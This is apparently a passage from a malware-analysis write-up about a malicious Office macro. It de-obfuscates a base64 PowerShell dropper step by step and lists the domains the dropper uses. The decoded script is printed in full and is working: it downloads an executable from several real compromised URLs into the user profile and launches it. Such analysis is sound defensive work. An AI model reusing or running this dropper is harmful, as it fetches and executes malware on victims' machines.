JJsm388//=3AGIA//====dsfnnJJJsm388//=ZwBvA//====dsfnnJJJsm388//=HIAaA//====dsfnnJJJsm388//=ByAHk//====dsfnnJJJsm388//=AZgBo//====dsfnnJJJsm388//=AG4AZ//====dsfnnJJJsm388//=QApAD//====dsfnnJJJsm388//=sAJAB//====dsfnnJJJsm388//=EAGwA//====dsfnnJJJsm388//=dwB6A//====dsfnnJJJsm388//=GoAdg//====dsfnnJJJsm388//=BiAHY//====dsfnnJJJsm388//=APQAn//====dsfnnJJJsm388//=AFkAZ//====dsfnnJJJsm388//=gBsAG//====dsfnnJJJsm388//=0AaAB//====dsfnnJJJsm388//=qAHYA//====dsfnnJJJsm388//=dwBhA//====dsfnnJJJsm388//=HYAbQ//====dsfnnJJJsm388//=AnADs//====dsfnnJJJsm388//=AYgBy//====dsfnnJJJsm388//=AGUAY//====dsfnnJJJsm388//=QBrAD//====dsfnnJJJsm388//=sAJAB//====dsfnnJJJsm388//=MAHEA//====dsfnnJJJsm388//=bQB4A//====dsfnnJJJsm388//=GoAdQ//====dsfnnJJJsm388//=BuAGM//====dsfnnJJJsm388//=AcgBm//====dsfnnJJJsm388//=AD0AJ//====dsfnnJJJsm388//=wBMAH//====dsfnnJJJsm388//=YAagB//====dsfnnJJJsm388//=jAGcA//====dsfnnJJJsm388//=dgBpA//====dsfnnJJJsm388//=GgAbA//====dsfnnJJJsm388//=B1AHU//====dsfnnJJJsm388//=AawAn//====dsfnnJJJsm388//=AH0Af//====dsfnnJJJsm388//=QBjAG//====dsfnnJJJsm388//=EAdAB//====dsfnnJJJsm388//=jAGgA//====dsfnnJJJsm388//=ewB9A//====dsfnnJJJsm388//=H0AJA//====dsfnnJJJsm388//=BWAHU//====dsfnnJJJsm388//=AegBs//====dsfnnJJJsm388//=AGIAb//====dsfnnJJJsm388//=wBxAG//====dsfnnJJJsm388//=EAawB//====dsfnnJJJsm388//=qAHcA//====dsfnnJJJsm388//=PQAnA//====dsfnnJJJsm388//=EIAag//====dsfnnJJJsm388//=BuAGg//====dsfnnJJJsm388//=AegBt//====dsfnnJJJsm388//=AHQAd//====dsfnnJJJsm388//=gBuAG//====dsfnnJJJsm388//=wAdQB//====dsfnnJJJsm388//=0ACcA
If we get rid of the separator, we’ll get:
JABTAG8AbgBsAGYAbQB4AGYAZwBsAGcAPQAnAFgAeQB5AHMAbgBrAGkAdQB5AHgAbwAnADsAJABFAGMAegBhAGQAeAB2AGUAYwAgAD0AIAAnADIAOQA2ACcAOwAkAFoAegByAHIAegBlAGIAeQBzAGUAPQAnAFYAcAB5AGIAeAB4AHAAbQBkAGUAeQBkAHEAJwA7ACQATQB3AGIAZwBvAHIAaAByAHkAZgBoAG4AZQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARQBjAHoAYQBkAHgAdgBlAGMAKwAnAC4AZQB4AGUAJwA7ACQAUwB1AHIAegBkAHgAZAB5AGcAcAB0AGgAPQAnAFkAZgB1AGYAbgBwAHMAdwB4AHoAJwA7ACQATAB2AGIAbwBqAG8AbAB4AHYAeABtAD0ALgAoACcAbgBlAHcALQBvAGIAJwArACcAagAnACsAJwBlAGMAdAAnACkAIABOAEUAdAAuAHcARQBiAGMAbABJAGUATgBUADsAJABGAHYAbwB2AGEAZABzAGgAaAB0AGIAbwA9ACcAaAB0AHQAcAA6AC8ALwBhAGQAeQBrAHUAcgBuAGkAYQB3AGEAbgAuAGMAbwBtAC8AbQBwADMALwAxADgAbwB4ADYAaAAvACoAaAB0AHQAcAA6AC8ALwBtAHkAcABoAGEAbQB0AGgAYQBuAGgAYgBpAG4AaAAuAG4AZQB0AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHUAcABsAG8AYQBkAHMALwBxAEQAcQAvACoAaAB0AHQAcAA6AC8ALwBzAGYAbQBhAGMALgBiAGkAegAvAGMAYQBsAGUAbgBkAGEAcgAvAEsAMQBhAC8AKgBoAHQAdABwADoALwAvAHcAdwB3AC4AbQBqAG0AZQBjAGgAYQBuAGkAYwBhAGwALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAGQAZAB5AC8AKgBoAHQAdABwADoALwAvAG0AbwBqAGUAaABhAGYAdABvAG0ALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvADEAMwA3ADQAeAB2AC8AJwAuACIAcwBgAHAATABpAHQAIgAoACcAKgAnACkAOwAkAFYAZwB1AGIAbgBiAGgAbABpAGUAYgBlAD0AJwBTAHIAcwBtAGQAcQBpAGEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFEAdABzAHcAegBnAGYAcwBrAGkAagAgAGkAbgAgACQARgB2AG8AdgBhAGQAcwBoAGgAdABiAG8AKQB7AHQAcgB5AHsAJABMAHYAYgBvAGoAbwBsAHgAdgB4AG0ALgAiAEQAYABvAHcAbgBsAGAAbwBhAGAAZABmAEkATABFACIAKAAkAFEAdABzAHcAegBnAGYAcwBrAGkAagAsACAAJABNAHcAYgBnAG8AcgBoAHIAeQBmAGgAbgBlACkAOwAkAEQAeQBjAGMAYQB3AHcAcgBqAG0AYgB3AGUAPQAnAFMAegB2AGQAdQBlAHAAdwAnADsASQBmACAAKAAoACYAKAAnAEcAJwArACcAZQB0ACcAKwAnAC0ASQB0AGUAbQAnACkAIAAkAE0AdwBiAGcAbwByAGgAcgB5AGYAaABuAGUAKQAuACIAbABlAGAATgBnAHQASAAiACAALQBnAGUAIAAyADkAMQA3ADcAKQAgAHsAWwBEAGkAYQBnAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6ACIAUwB0AGAAQQByAHQAIgAoACQATQB3AGIAZwBvAHIAaAByAHkAZgBoAG4AZQApADsAJABEAGwAdwB6AGoAdgBiAHYAPQAnAFkAZgBsAG0AaABqAHYAdwBhAHYAbQAnADsAYgByAGUAYQBrADsAJABMAHEAbQB4AGoAdQBuAGMAcgBmAD0AJwBMAHYAagBjAGcAdgBpAGgAbAB1AHUAawAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABWAHUAegBsAGIAbwBxAGEAawBqAHcAPQAnAEIAagBuAGgAegBtAHQAdgBuAGwAdQB0ACcA
Loading the base64 encoded command
At this point we can assume it is base64, as it is the most common way to run a powershell dropper. If we decode it we get:
$Sonlfmxfglg='Xyysnkiuyxo';$Eczadxvec = '296';$Zzrrzebyse='Vpybxxpmdeydq';$Mwbgorhryfhne=$env:userprofile+'\'+$Eczadxvec+'.exe';$Surzdxdygpth='Yfufnpswxz';$Lvbojolxvxm=.('new-ob'+'j'+'ect') NEt.wEbclIeNT;$Fvovadshhtbo='http://adykurniawan.com/mp3/18ox6h/*http://myphamthanhbinh.net/wp-content/uploads/qDq/*http://sfmac.biz/calendar/K1a/*http://www.mjmechanical.com/wp-includes/ddy/*http://mojehaftom.com/wp-admin/1374xv/'."s`pLit"('*');$Vgubnbhliebe='Srsmdqia';foreach($Qtswzgfskij in $Fvovadshhtbo){try{$Lvbojolxvxm."D`ownl`oa`dfILE"($Qtswzgfskij, $Mwbgorhryfhne);$Dyccawwrjmbwe='Szvduepw';If ((&('G'+'et'+'-Item') $Mwbgorhryfhne)."le`NgtH" -ge 29177) {[Diagnostics.Process]::"St`Art"($Mwbgorhryfhne);$Dlwzjvbv='Yflmhjvwavm';break;$Lqmxjuncrf='Lvjcgvihluuk'}}catch{}}$Vuzlboqakjw='Bjnhzmtvnlut'
Now analysing the command a little bit, we can quickly identify the URLs containing the potential malware to be dropped. Those are:
- adykurniawan.com
- myphamthanhbinh.net
- mojehaftom.com
- sfmac.biz
Then we see that the malware will try to download and run files from them, trying to do so for each of the urls, just in case any of them gets blocked.
And that’s it for the static part of the analysis. We can conclude that the maldoc is basically a dropper that tries to convice to user to enable the macros then uses WMI to launch a powershell command that will try to download and launch a malware from any of the presented domains. All of that will be hidden to the user.
The next part of the analysis will come naturally: downloading the intended malware implant and performing a reverse engineering process on it, that would include unpacking/decrypting and analysing and combining the pieces to produce an actionable report.

